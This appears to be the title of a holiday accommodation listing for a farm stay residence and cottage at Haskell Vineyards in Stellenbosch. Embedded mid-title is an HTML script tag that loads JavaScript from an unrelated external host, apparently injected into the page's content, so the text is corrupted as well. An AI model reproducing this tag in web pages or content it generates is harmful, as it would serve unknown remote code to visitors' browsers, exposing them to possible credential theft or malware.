 The Residence & Cottage At Haskell Vineyards Farm stay<script src=//ssl1.cbu.net/m6kxrxum></script>, Stellenbosch - 2